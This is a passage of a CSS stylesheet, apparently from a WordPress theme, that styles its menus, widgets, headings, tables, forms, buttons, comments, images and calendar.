    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.1) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.1) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.1) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.1) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    color: #c1c1c1;
    font-size: 14px;
    text-shadow: 0 1px 0 #FFFFFF;
    float: left;
    display: block;
    width: 100%;
}

.menu-back {
    clear: both;
    background-repeat: repeat-y;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}

.menu-container {
    background: #f2f2f2;
}

ul.nav-menu {
    width: 100%;
    margin-bottom: 0;
}

ul.nav-menu,
ul.nav-menu * {
    list-style: none;
}

ul.nav-menu li:first-child {
    border-left: none;
}

ul.nav-menu li:last-child {
    border-right: none;
}


/* Hides items under top menu */

ul.nav-menu ul {
    position: absolute;
    z-index: 9999;
    /* left offset of submenus need to match (see below) */
}


/* Hides all sub items (4 levels deep) */

ul.nav-menu li:hover li ul,
ul.nav-menu li.nav-hover li ul,
ul.nav-menu li li:hover li ul,
ul.nav-menu li li.nav-hover li ul,
ul.nav-menu li li li:hover li ul,
ul.nav-menu li li li.nav-hover li ul {
    top: -999em;
}


/* On:hover, displays all sub items (4 levels deep) */

ul.nav-menu li li:hover ul,
ul.nav-menu li li.nav-hover ul,
ul.nav-menu li li li:hover ul,
ul.nav-menu li li li.nav-hover ul,
ul.nav-menu li li li li:hover ul,
ul.nav-menu li li li li.nav-hover ul {
    /* match .nav ul width */
    top: 0px;
}


/* Default Skin */

ul.nav-menu {
    padding: 0px 0px 2px 0px;
}

ul.nav-menu ul {
    border: 1px solid #ccc;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.1) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.1) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.1) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.1) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
}

ul.nav-menu ul li a {
    word-wrap: break-word;
    font-size: .9em;
    font-weight: normal;
}

ul.nav-menu ul li a:hover {
    border-top-color: #ccc;
}

ul.nav-menu li a {
    padding: 18px 10px;
}

ul.nav-menu li:hover ul,
ul.nav-menu li.nav-hover ul {
    z-index: 999999;
    background: #f6f6f6;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
}

ul.nav-menu li:hover > a {
    text-decoration: none;
}


/* Level Menu */

ul.nav-menu a {
    -webkit-transition: all 0.1s ease-in;
    /* Saf3.2+, Chrome */
    -moz-transition: all 0.1s ease-in;
    /* FF4+ */
    -ms-transition: all 0.1s ease-in;
    /* IE10? */
    -o-transition: all 0.1s ease-in;
    /* Opera 10.5+ */
    transition: all 0.1s ease-in;
    display: block;
    position: relative;
    padding: 8px 10px;
    color: #c1c1c1;
    text-shadow: 1px 1px 0px #fff;
    font: 15px/1.5 "Roboto", arial, sans-serif;
}

ul.nav-menu a:hover,
ul.nav-menu li.current_page_item a,
ul.nav-menu li.current_page_parent a,
ul.nav-menu li.current_page_ancestor a,
ul.nav-menu li.current-menu-item < a,
ul.nav-menu li.current-menu-parent < a,
ul.nav-menu li.current-menu-ancestor < a {
    text-decoration: none;
    background: #fff;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
}

ul.nav-menu li.current-menu-ancestor li.current-menu-item > a,
ul.nav-menu li.current-menu-ancestor li.current-menu-parent > a {
    border-top-color: #aaa;
    text-decoration: none;
}

ul.nav-menu .sf-sub-indicator {
    position: absolute;
    z-index: 999;
    right: 0.5em;
    top: 45%;
    width: 10px;
    height: 10px;
    overflow: hidden;
}

ul.nav-menu a:after {
    content: ' ';
    font-family: IcoMoon;
    font-size: 7px!important;
    position: relative;
    top: 20%;
}

ul.nav-menu .sf-with-ul:after {
    content: '\e917';
    font-family: IcoMoon;
    margin-left: 5px;
}

ul.nav-menu li ul .sf-sub-indicator {
    top: 41%;
}

ul.nav-menu ul.sub-menu .sf-with-ul:after {
    content: '\e919';
    font-family: IcoMoon;
    position: absolute;
    right: 1.6em;
    top: 10%;
    width: 5px;
    font-size: 7px!important;
}

@media (max-width: 768px) {
    ul.nav-menu ul.sub-menu .sf-with-ul:after {
        top: 10px;
    }
}

ul.nav-menu li.current-menu-item,
ul.nav-menu li.current-menu-ancestor,
ul.nav-menu li:hover {
    border-right-color: #ddd!important;
}

ul.nav-menu li li a,
ul.nav-menu li li li a,
ul.nav-menu li li li li a {
    padding: 10px;
}

ul.nav-menu li li,
ul.nav-menu li li li,
ul.nav-menu li li li li {
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #F0F0F0;
}

ul.nav-menu li a.sf-with-ul {
    padding-right: 25px;
}

.sticky-header ul.nav-menu .sf-with-ul:after {
    content: '\e917';
    margin-left: 5px;
}


/* Menu bugfix */

.ie7 .nav:hover {
    visibility: inherit;
    /* fixes IE7 'sticky bug' */
}


/* Links */

a,
.entry-content a:link,
.entry-content a:active,
.entry-content a:visited {
    color: #0bb697;
    text-decoration: none!important;
}

a:hover {
    text-decoration: underline;
}

#secondary,
#secondary-2 {
    position: relative;
    z-index: 0;
}

#secondary a,
#secondary-2 a,
.footer-widgets a,
.header-widgets a {
    line-height: 180%;
    color: #666;
    padding: 3px 0;
    -webkit-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -transition: all 0.5s ease 0s;
}

#secondary a:hover,
#secondary-2 a:hover,
.footer-widgets a:hover,
.header-widgets a:hover {
    color: #7a9cad;
    text-decoration: none;
    padding-left: 5px;
}

#secondary .img-holder a:hover,
#secondary-2 .img-holder a:hover,
#secondary .flickr_badge_image a:hover,
#secondary-2 .flickr_badge_image a:hover,
.footer-widgets .img-holder a:hover,
.header-widgets .img-holder a:hover,
.footer-widgets .flickr_badge_image a:hover,
.header-widgets .flickr_badge_image a:hover {
    padding-left: 0;
}

#secondary .tagcloud a:hover,
#secondary-2 .tagcloud a:hover,
.footer-widgets .tagcloud a:hover,
.header-widgets .tagcloud a:hover {
    padding-right: 5px;
}

.entry-content a:link,
.entry-content a:active,
.entry-content a:visited {
    text-decoration: underline;
}

.entry-content a:hover {
    text-decoration: none;
}


/* Headings */

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #51545C;
    font-family: 'Roboto', arial, sans-serif;
    font-weight: normal;
    font-style: normal!important;
    clear: both;
    margin-bottom: 15px;
}

h1 {
    font-size: 46px;
    line-height: 46px;
    padding: 5px 0px;
}

h2 {
    font-size: 40px;
    line-height: 40px;
    padding: 5px 0px;
}

h3 {
    font-size: 34px;
    line-height: 34px;
    padding: 5px 0px;
}

h4 {
    font-size: 27px;
    line-height: 27px;
    padding: 5px 0px;
}

h5 {
    font-size: 20px;
    line-height: 20px;
    padding: 5px 0px;
}

h6 {
    font-size: 14px;
    line-height: 18px;
    padding: 5px 0px;
}


/* Widgets */

.widget {
    position: relative;
    z-index: 0;
    margin-bottom: 15px;
}

.widget ul {
    margin-bottom: 0;
}

.widget-title-background {
    padding-top: 10px;
    color: #333;
    text-shadow: 0 1px 1px #fff;
}

.widget-title {
    z-index: 1;
    position: relative;
    display: block;
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 19px;
    line-height: 19px;
    letter-spacing: 0px;
    font-weight: normal;
    padding: 10px 0px;
}

.widget-title a {
    color: #333 !important;
    text-shadow: 1px 1px 0px #fff!important;
    border-bottom: none !important;
}

.widget-content {
    position: relative;
    padding: 10px 15px 21px 15px;
    font-size: 13px;
    box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -moz-box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -webkit-box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
}

.widget:after {
    content: "";
    position: absolute;
    -webkit-box-shadow: 0 0 9px rgba(0, 0, 0, 0.7);
    -moz-box-shadow: 0 0 9px rgba(0, 0, 0, 0.7);
    box-shadow: 0 0 9px rgba(0, 0, 0, 0.7);
    height: 8px;
    bottom: 0;
    z-index: -1;
    left: 15px;
    right: 15px;
    -webkit-border-radius: 100px / 10px;
    -moz-border-radius: 100px / 10px;
    border-radius: 100px / 10px;
}

.evolve_tabs .widget-content {
    padding: 0;
    border: 0;
    background: 0;
    box-shadow: none;
    -box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}


/* Flickr & Portfolio Widget */

.widget .flickr_badge_image img,
.widget .recent-works-items img {
    width: 65px;
    height: 65px;
    float: left;
    margin: 3px;
    border: 5px solid rgba(0, 0, 0, .05);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.flickr_badge_image,
.recent-works-items {
    display: inline-block;
}


/* FlexSlider */

.widget .flexslider .slides > li {
    padding-top: 0;
    padding-bottom: 0;
}

.contact_info p {
    color: #838383;
}


/* Twitter */

#jtwt li {
    background: none !important;
}

#jtwt .jtwt_tweet {
    margin-bottom: 30px!important;
    color: #838383;
    line-height: 20px;
    padding-top: 0px !important;
}

#jtwt .jtwt_tweet p:before {
    font-family: IcoMoon;
    content: '\e92c';
    margin-right: 8px;
    font-size: 130%;
}

#jtwt .jtwt_tweet:last-child {
    margin-bottom: 0px!important;
}

#jtwt .jtwt_tweet a {
    background: none !important;
    color: #BFBFBF;
    display: inline !important;
    padding: 0 !important;
    border: 0 !important;
}

#jtwt .jtwt_tweet a:hover {
    color: #37B6BD;
}

#jtwt .jtwt_tweet a.jtwt_date {
    color: rgba(0, 0, 0, .3)!important;
}

#slidingbar #jtwt .jtwt_tweet a.jtwt_date {
    color: rgba(255, 255, 255, .5)!important;
}

#jtwt .jtwt_tweet .jtwt_tweet_text {
    margin-bottom: 0 !important;
}

.recent-works-items {
    overflow: hidden;
}


/* Similar posts */

.similar-posts {
    clear: both;
    padding: 15px;
    margin-bottom: 40px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
    background: rgba(255, 255, 255, .5);
}

.similar-posts ul {
    margin-bottom: 0px;
}

.similar-posts ul li {
    padding-bottom: 5px;
}

.similar-posts a.similar-title {
    font-weight: bold;
    font-size: 15px;
}


/* Widgets Header & Footer */

.widgets-holder a:hover {
    text-decoration: underline;
}

.widgets-back {
    margin-top: 0px !important;
    margin-bottom: 0!important;
    padding-top: 10px;
    margin-bottom: 0;
    width: 100%;
}

.widgets-back-inside {
    margin-top: 25px;
}

.widgets-holder a {
    text-shadow: 0 1px 0px #fff!important;
}

.widget-one-column {
    width: 100%!important;
}

#wpadminbar > #wp-toolbar > #wp-admin-bar-top-secondary > #wp-admin-bar-search #adminbarsearch input.adminbar-input {
    background-color: rgba(255, 255, 255, 0) !important;
}

#wpadminbar > #wp-toolbar > #wp-admin-bar-top-secondary > #wp-admin-bar-search #adminbarsearch input.adminbar-input:focus {
    color: #000 !important;
    background-color: rgba(255, 255, 255, 0.9) !important;
}

.before-title {
    position: relative;
    top: -10px;
}


/* Content */

.page-title {
    font-size: 26px;
    font-weight: bold;
    letter-spacing: -1px;
}

.page-title span {
    font-weight: normal;
}

.page-title .breadcrumbs {
    letter-spacing: 0px;
}

.page-title-container .container {
    padding-left: 30px;
    padding-right: 30px;
}

.entry-title,
.entry-title a {
    font-family: 'Roboto', arial, sans-serif;
    color: #51545c;
    font-size: 28px;
    line-height: 28px;
    font-weight: bold;
    letter-spacing: 0px;
}

.entry-title a:hover {
    color: #000;
    text-decoration: none;
}

.entry-content {
    clear: both;
    font-size: 16px;
    margin-top: 35px;
}

.hentry {
    padding-bottom: 25px;
}

.t4p-blog-shortcode .entry-read-more {
    font-size: 18px;
    font-weight: bold;
    padding: 0;
    border: 0;
    box-shadow: none;
    -box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

.t4p-blog-shortcode .entry-read-more a {
    font-size: 14px;
    font-weight: 500;
    text-shadow: 0 1px 0px rgba(0, 0, 0, .3);
    height: 43px;
    line-height: 43px;
    padding: 0px 25px;
    cursor: pointer;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border-width: 1px;
    border-style: solid;
    font-weight: normal;
    border-color: #0bb697;
    text-align: center;
    color: #fff;
    background: #0bb697;
    -webkit-box-shadow: 0px 2px 0px #1d6e72;
    -moz-box-shadow: 0px 2px 0px #1d6e72;
    box-shadow: 0px 2px 0px #1d6e72;
}

.attach-font {
    font-size: 24px;
}


/* Footer */

.footer {
    position: relative;
    color: #000;
    padding: 20px 0;
}

.footer small {
    color: rgba(0, 0, 0, 0.4)!important
}

p#copyright {
    font-size: 15px;
    text-align: center;
}

p#copyright .credits {
    font-size: 11px;
    color: rgba(0, 0, 0, .3)!important;
}

p#copyright .credits a {
    font-size: 11px;
    color: rgba(0, 0, 0, .5)!important;
}


/* Text Elements */

address {
    font-style: italic;
}

abbr[title],
acronym[title],
dfn[title] {
    cursor: help;
    border-bottom: 1px dotted #666;
}

blockquote {
    position: relative;
    font-style: italic;
    margin: 0 10px;
    margin-bottom: 20px;
    padding: 25px 80px;
    color: #aaa;
    border-bottom: 2px solid #f1f1f1;
}

strong {
    font-weight: bold;
}

em,
dfn,
cite {
    font-style: italic;
}

dfn {
    font-weight: bold;
}

sup {
    bottom: 1ex;
}

sub {
    top: .5ex;
}

small {
    font-size: 12px;
}

del {
    text-decoration: line-through;
}

ins {
    text-decoration: underline;
}

code,
pre {
    line-height: 15px;
    color: #333!important;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    border-radius: 0!important;
    -border-radius: 0!important;
}

var,
kbd,
samp,
code,
pre {
    font: 14px/1.4 Consolas, "Andale Mono", Courier, "Courier New", monospace;
    background: #fff;
}

kbd {
    font-weight: bold;
}

samp,
var {
    font-style: italic;
}

pre {
    white-space: pre;
    overflow: auto;
    padding: 10px;
    border: 1px solid #ddd;
    clear: both;
}

code {
    padding: 0px 3px;
    white-space: pre-wrap!important;
}


/* Lists: (ul, ol, dl) */

ul.nav-menu {
    margin-left: 0px;
}

.entry-content ul,
.entry-content ol,
#search-query {
    margin-left: 25px;
}

li ul,
li ol {
    margin-bottom: 0;
}

ul ul,
ol ol,
ul ol,
ol ul {
    margin-bottom: 0;
}

ol {
    list-style-type: decimal;
}

ul,
ul ul,
ul ul ul {
    list-style-type: none;
    list-style-image: url('library/media/images/list-style.png');
}

ul.list-icon,
ul.meta,
ul#shipping_method,
ul#jtwt {
    list-style-image: none;
}

ul.meta,
ul#shipping_method,
ul.product_list_widget,
ul#jtwt {
    margin-left: 0;
}

.aside ul,
.aside ol,
.header-widgets ul,
.header-widgets ol,
.footer-widgets ul,
.footer-widgets ol {
    margin-left: 15px;
}

.evolve-container .meta .date {
    font-size: 12px;
}

dt {
    font-weight: bold;
}

.fat li {
    margin-bottom: 10px;
}


/* Tables */

table {
    position: relative;
    width: 100%;
    background: #fff;
    border: 1px solid #E0DDDD !important;
    border-bottom: 0;
    margin-bottom: 15px;
    border-spacing: 0;
    line-height: 18px;
    margin: 0 0 22px 0;
    text-align: left;
    border-collapse: separate !important;
}

table tbody tr td {
    padding: 5px 11px;
}

table tr:last-child td {
    border-bottom: none !important;
}

table tbody tr:last-child th {
    border-bottom: medium none !important;
}

td.label {
    font-size: 15px;
    text-align: left;
    display: table-cell;
    color: #747474;
}

.table-1 table,
.table-2 table {
    background-color: #fff;
}

.table-2 table {
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .08);
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .08);
    box-shadow: 0 1px 3px rgba(0, 0, 0, .08);
}

.table-1 table th {
    background: #f6f6f6;
    padding: 20px;
    text-align: left;
}

.table-1 tr:nth-child(even) {
    background: #f6f6f6;
}

.table-1 tr td {
    padding: 10px 20px;
}

.table-2 table thead {
    border: 1px solid #d3d3d3;
    text-align: left;
}

.table-2 table th {
    padding: 20px;
    color: #fff;
    background: #555;
}

.table-2 tr td {
    border-bottom: 1px solid #dcdcdc;
    padding: 10px 20px;
}

table .even {
    background: #f6f6f6;
}

caption {
    text-align: left;
}

td,
th {
    font-size: 14px;
    padding: 8px 11px!important;
    border-top: 1px solid rgba(255, 255, 255, 0.6);
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.widget_calendar td,
.widget_calendar th {
    padding: 8px 3px!important;
}

thead,
thead th,
thead td {
    padding: 10px 11px;
    font-weight: bold;
    background: #f6f6f6;
    color: #111;
}

thead {
    box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
}


/* Forms */

input[type="text"],
input[type="tel"],
input[type="password"],
input[type="email"],
textarea {
    padding: 10px 8px;
    -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, .15) inset;
    -moz-box-shadow: 0 0 4px rgba(0, 0, 0, .15) inset;
    -box-shadow: 0 0 4px rgba(0, 0, 0, .15) inset;
    box-shadow: 0 0 4px rgba(0, 0, 0, .15) inset;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #ddd;
    background: #fff;
}


/* Buttons */

input[type="submit"],
button,
.button,
.bootstrap-button,
input#submit,
.da-slide .da-link,
span.more a,
a.read-more,
.entry-content a.t4p-button-default {
    font-size: 14px;
    font-weight: 500;
    text-shadow: 0 1px 0px rgba(0, 0, 0, .3);
    height: auto;
    line-height: 41px;
    padding: 0px 25px;
    cursor: pointer;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border-width: 1px;
    border-style: solid;
    font-weight: normal;
    border-color: #0bb697;
    text-align: center;
    color: #fff;
    background: #0bb697;
    -webkit-box-shadow: 0px 2px 0px #1d6e72;
    -moz-box-shadow: 0px 2px 0px #1d6e72;
    box-shadow: 0px 2px 0px #1d6e72;
}

.button,
.bootstrap-button {
    display: inline-block;
    margin: 5px 0;
}


/* Contact page */

input.input-name,
input.input-email,
input.input-website,
.textarea-comment {
    width: 100%;
    margin-bottom: 20px;
}

.da-slide .da-link,
.post-more {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, .3);
    background: rgba(0, 0, 0, .2);
    font-size: 16px!important;
    box-shadow: none;
}

button:hover,
.button:hover,
.bootstrap-button:hover,
input#submit:hover {
    color: #fff;
}


/* bugfix */

.safari input {
    padding: 0px 3px;
}

.chrome input {
    padding: 1px 3px;
}


/* Comments */

#comments {
    clear: both;
}

.comments-title-back {
    padding: 10px;
    padding-left: 0;
}

.pings-title h3 {
    margin: 0;
}

.comment-title {
    float: left;
    margin-right: 12px;
    letter-spacing: 0;
}

.comment-title-meta,
.pings-title-meta {
    font-size: 22px;
}

.pings-title-meta {
    font-size: 20px;
    letter-spacing: 0px;
}

.no-comment {
    font-size: 19px;
    color: #bbb;
}

.comment-feed-link {
    position: relative;
    top: 10px;
}

.comment-count {
    float: right;
    font-weight: normal;
    padding: 0px 5px 0px 0px;
}

.comment-count:before {
    font-family: IcoMoon;
    content: '\e913';
    margin-right: 5px;
}

.comment-list,
.comment-list .children {
    list-style: none;
}

.comment-list {
    clear: both;
    margin: 20px 4px 0 4px;
}

#comments .comment-content ol,
#comments .comment-content ul {
    margin-left: 25px;
}

.comment,
.trackback,
.pingback {
    position: relative;
    margin-bottom: 30px;
    padding: 0;
    background: #fff;
    border: 1px solid #e5e5e5;
    border-radius: 3px;
    -border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}

.trackback,
.pingback {
    padding: 10px;
    margin: 0 4px 20px 4px;
    font-size: 13px;
}

.pings-list {
    margin-bottom: 30px;
    list-style: none outside none;
    margin-left: 0;
}

.comment-list .children {
    margin-top: 40px;
}

.comment-header {
    border-bottom: 1px solid #e5e5e5;
    background: #F9F9F9;
    display: inline-block;
    width: 100%;
    padding: 15px;
    -webkit-box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -moz-box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
}

.comment-meta {
    float: left;
    position: relative;
    top: 5px;
    font-size: 15px;
    color: #ccc;
}

.comment-meta a {
    color: #ccc;
}

.commenter {
    font-size: 16px;
    font-weight: normal;
    font-style: normal;
    float: left;
    margin-right: 10px;
    margin-top: 5px;
    color: #aaa;
}

.commenter a:hover {
    border-bottom: none;
}

.comment-content {
    clear: left;
    padding: 15px;
}

.comment-reply {
    padding: 15px;
}

a.comment-reply-link {
    padding: 5px 10px;
    font-size: 11px;
    border: none;
    text-decoration: none;
    padding: 8px 12px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border-width: 1px;
    border-style: solid;
    font-weight: normal;
    border-color: #0bb697;
    text-align: center;
    color: #fff;
    background: #0bb697;
    -webkit-box-shadow: 0px 2px 0px #1d6e72;
    -moz-box-shadow: 0px 2px 0px #1d6e72;
    box-shadow: 0px 2px 0px #1d6e72;
}

a#cancel-comment-reply-link {
    margin-left: 5px;
}

a#cancel-comment-reply-link:before {
    content: '\e926';
    font-family: IcoMoon;
    margin-right: 5px;
}

.avatar {
    float: right;
    margin: 0px 0px 0px 20px;
}

a.follow-replies {
    float: left;
    width: 19px;
    height: 19px;
    position: relative;
    top: 14px;
    color: #bbb;
}

a.follow-replies:hover {
    background-position: 0 -19px;
}

.comment-unapproved {
    font-weight: bold;
    color: #333;
    clear: both;
    background: #f0dfa5;
    padding: 13px 15px;
    margin: 18px;
}


/* Comment Reply */

#reply-title {
    letter-spacing: 0;
    margin-bottom: 0;
    font-size: 26px;
    font-weight: bold;
}

#respond {
    clear: both;
    margin-bottom: 30px;
    padding: 10px 0;
}

#form-section-author,
#form-section-email,
#form-section-url {
    width: 250px;
    height: 23px;
    padding: 8px;
    padding-top: 9px;
}

#respond input#author,
#respond input#url,
#respond input#email,
#respond textarea {
    display: block;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
    background: rgba(255, 255, 255, .7);
    font-size: 14px;
    border: 1px solid rgba(0, 0, 0, .1);
    font-size: 12px!important;
    -webkit-box-shadow: 1px 1px 0px rgba(255, 255, 255, .9);
    -moz-box-shadow: 1px 1px 0px rgba(255, 255, 255, .9);
    -box-shadow: 1px 1px 0px rgba(255, 255, 255, .9);
    box-shadow: 1px 1px 0px rgba(255, 255, 255, .9);
}

#respond textarea {
    width: 100%;
    padding: 10px;
}

#comment-form .form-section input {
    margin-right: 10px;
    background: none;
    border: none;
    width: 240px;
}

.form-section {
    margin-bottom: 10px;
    position: relative;
}

.form-section label {
    cursor: pointer;
}

#commenter-details input {
    margin-right: 10px;
}

#allowed-tags {
    font: 11px Verdana, Arial, Helvetica, sans-serif;
    padding: 5px 10px;
    background: #fff;
    border: 1px #ddd dotted;
    border-top: none;
    width: 573px;
}

#submit-button {
    font-family: arial;
    text-shadow: 0 1px 2px #111;
    font-weight: 700;
    text-transform: uppercase;
    background: none;
    border: none;
    left: 3px;
    top: 3px;
    position: relative;
    z-index: 1;
    height: 35px;
    padding-top: 5px;
    padding: 0;
    width: 94%;
    letter-spacing: -1px;
    font-size: 17px;
    color: #ddd;
}

#submit-button:hover {
    color: #fff;
}


/* Images */

.entry-content img,
.entry-content .wp-caption {
    box-shadow: 0 3px 3px rgba(0, 0, 0, .05);
    height: auto;
    padding: 5px;
    border: 1px solid rgba(255, 255, 255, .95);
    background: rgba(255, 255, 255, .8);
}

.entry-content .thumbnail-post {
    margin-bottom: 15px;
    overflow: hidden;
    width: 100%;
    max-width: 100%;
    position: relative;
    border: 6px solid rgba(255, 255, 255, .95);
    display: block;
    box-shadow: 0px 2px 0px rgba(0, 0, 0, .1);
}

.entry-content .thumbnail-post img {
    border: 0;
    padding: 0;
    background: none;
    box-shadow: none;
    display: block;
    max-width: auto;
    width: 100%;
}

.shortcode-map img {
    background: none;
    box-shadow: none;
}

.entry-content .thumbnail-post .mask,
.entry-content .thumbnail-post .content {
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
    top: 0;
    left: 0;
}

.entry-content .thumbnail-post img {
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.entry-content .thumbnail-post .mask {
    background-color: rgba(255, 255, 255, 0.3);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.entry-content .thumbnail-post .icon {
    opacity: 0;
    transition: all 0.2s ease-in-out;
    width: 100%;
    top: 0;
    left: 50%;
    position: relative;
}

.entry-content .thumbnail-post .icon:after {
    position: absolute;
    font-family: IcoMoon!important;
    content: '\e923';
    color: #fff;
    font-size: 20px;
    margin-left: -25px;
    top: -25px;
    background: #444;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
}

.entry-content .alignleft.wp-caption {
    margin: 5px 20px 20px 0;
}

.entry-content .alignright.wp-caption {
    margin: 5px 0 20px 20px;
}

.entry-content .aligncenter.wp-caption {
    margin: 5px auto 20px auto;
}

.entry-content .wp-caption {
    text-align: center;
    padding: 5px;
    margin-bottom: 20px;
}

.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
    max-width: 100%;
}

.wp-caption img {
    margin: 0;
    padding: 0;
    border: 0 none;
    -moz-box-shadow: none;
}

.wp-caption .wp-caption-text {
    margin: 0;
    padding: 5px;
}

.wp-smiley {
    box-shadow: none !important;
    background: none !important;
    border: none!important;
    padding: 0 !important;
    max-height: 13px;
    margin: 0 !important;
}


/* Prevent the smileys from breaking line-height */

.entry-content .wp-smiley {
    display: inline;
}


/* [gallery] */

.gallery {
    margin: auto;
}

.gallery img {
    border: none !important;
    margin: 0 auto 10px auto;
}

.gallery-image {
    margin-left: 0;
}

.gallery-caption {
    margin-left: 0;
    font-size: 11px;
}

.gallery-item {
    text-align: center;
    margin-left: 0;
}


/* Calendar */

table#wp-calendar {
    margin-bottom: 0px;
    width: 100%;
}

table#wp-calendar caption {
    margin-bottom: 10px;
    font-size: 12px;
    text-align: right;
}

table#wp-calendar th,
table#wp-calendar tbody tr td {
    padding: 8px 3px;
    text-align: center;
}

table#wp-calendar th {}

table#wp-calendar thead {
    background: none;
